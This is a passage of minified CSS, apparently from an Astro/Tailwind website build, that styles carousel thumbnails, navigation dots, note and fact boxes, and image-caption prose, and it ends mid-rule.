.carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:visible}.carousel-thumbnails--centered[data-astro-cid-wfe7xcno]{justify-content:center}.carousel-thumbnails__indicator[data-astro-cid-wfe7xcno]{pointer-events:none;background-color:var(--color-shade-dark-brown-50,#3b363080);height:3px;transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:cubic-bezier(.25,.46,.45,.94);will-change:transform;border-radius:3.40282e38px;transition-duration:.2s;transition-timing-function:cubic-bezier(.25,.46,.45,.94);position:absolute;bottom:0;left:0}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]{cursor:pointer;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);flex-shrink:0;width:140px;height:100px;position:relative}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]:focus-visible:after{content:"";border-radius:var(--radius-md,.375rem);--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none;position:absolute;inset:0}.carousel-thumbnails__image[data-astro-cid-wfe7xcno]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}.carousel-dots[data-astro-cid-wfe7xcno]{flex-wrap:wrap;justify-content:center;gap:.75rem;margin-top:1rem;display:flex}@media (min-width:744px){.carousel-dots[data-astro-cid-wfe7xcno]{display:none}}.carousel-dots__dot[data-astro-cid-wfe7xcno]{cursor:pointer;border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-dark-brown-30,#3b36304d);background-color:var(--color-shade-dark-brown-20,#3b363033);width:1rem;height:1rem;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));border-radius:3.40282e38px}.carousel-dots__dot[data-astro-cid-wfe7xcno]:hover,.carousel-dots__dot--active[data-astro-cid-wfe7xcno]{border-color:var(--color-shade-dark-brown-80,#3b3630cc);background-color:var(--color-shade-dark-brown-50,#3b363080)}.carousel-dots__dot[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:column;gap:.5rem;margin-block:1.5rem;display:flex}@media (min-width:480px){.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:row;gap:1rem}}.short-note-spot__image[data-astro-cid-fl3x5k4z]{border-radius:var(--radius-lg,.5rem);flex-shrink:0;width:100%;max-height:205px;position:relative;overflow:hidden}@media (min-width:480px){.short-note-spot__image[data-astro-cid-fl3x5k4z]{width:40%;max-width:300px}}.short-note-spot__content[data-astro-cid-fl3x5k4z]{flex-direction:column;flex:1;gap:.5rem;padding-inline:.5rem;display:flex}@media (min-width:480px){.short-note-spot__content[data-astro-cid-fl3x5k4z]{padding-inline:0}}.short-note-spot__heading[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans);margin:0}.short-note-spot__body[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:hover{color:var(--color-primary-dark-brown)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:visited{color:var(--color-primary-dark-green)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.fact[data-astro-cid-4wbipebp]{border-radius:var(--radius-lg,.5rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);position:relative}.fact__content[data-astro-cid-4wbipebp]{padding-block:2rem;padding-inline:1.5rem}.fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:6;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-bold,700);line-height:1.5rem;font-weight:var(--font-weight-bold,700);-webkit-box-orient:vertical;justify-content:flex-start;align-self:stretch;display:-webkit-box;overflow:hidden}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]{margin-block:0}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]+p[data-astro-cid-4wbipebp]{margin-top:1rem}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:hover{color:var(--color-primary-dark-brown)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:visited{color:var(--color-primary-dark-green)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.fact__counter[data-astro-cid-4wbipebp]{border-top-left-radius:var(--radius-sm,.25rem);background-color:var(--color-primary-dark-green);justify-content:center;align-items:center;width:27px;height:26px;display:flex;position:absolute;top:0;left:0;overflow:hidden}.fact__counter-text[data-astro-cid-4wbipebp]{font-size:.75rem;line-height:var(--tw-leading,1.25rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);color:var(--color-white,#fff);font-family:var(--font-marker)}.fact--monthly[data-astro-cid-4wbipebp]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66)}.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-block:.5rem;padding-left:calc(var(--spacing,.25rem)*13)}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-left:4rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{background-color:var(--color-primary-dark-green,#006e50);border-radius:3.40282e38px;width:1.75rem;height:1.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{width:2rem;height:2rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);top:50%;left:.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{left:1rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{--tw-leading:1.5rem;font-size:17px;line-height:1.5rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.75rem;line-height:1.75rem}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:744px){.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(4,minmax(0,1fr))}}.facts--monthly[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:640px){.facts--monthly[data-astro-cid-ygr4pijn]{margin-left:3rem}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.image[data-astro-cid-6kov3kig]{margin-block:1.5rem;position:relative}.image__link[data-astro-cid-6kov3kig]{display:block}.image__picture[data-astro-cid-6kov3kig]{border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;height:256px;display:block;position:relative;overflow:hidden}@media (min-width:640px){.image__picture[data-astro-cid-6kov3kig]{height:400px}}.image__picture[data-astro-cid-6kov3kig]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.image__image[data-astro-cid-6kov3kig]{object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.image__credit[data-astro-cid-6kov3kig]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.image__credit[data-astro-cid-6kov3kig]:empty{display:none}.image__caption[data-astro-cid-6kov3kig]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig]{color:var(--color-primary-dark-brown);max-width:65ch}.image__paragraph[data-astro-cid-6kov3kig] :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.image__paragraph[data-astro-cid-6kov3kig] :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.image__paragraph[data-astro-cid-6kov3kig] :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.image__paragraph[data-astro-cid-6kov3kig] :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.image__paragraph[data-astro-cid-6kov3kig] :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.image__paragraph[data-astro-cid-6kov3kig] :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.image__paragraph[data-astro-cid-6kov3kig] :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.image__paragraph[data-astro-cid-6kov3kig] :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.image__paragraph[data-astro-cid-6kov3kig] :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.image__paragraph[data-astro-cid-6kov3kig] :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.image__paragraph[data-astro-cid-6kov3kig] :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.image__paragraph[data-astro-cid-6kov3kig]{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.image__paragraph[data-astro-cid-6kov3kig] :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.image__paragraph[data-astro-cid-6kov3kig] :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] 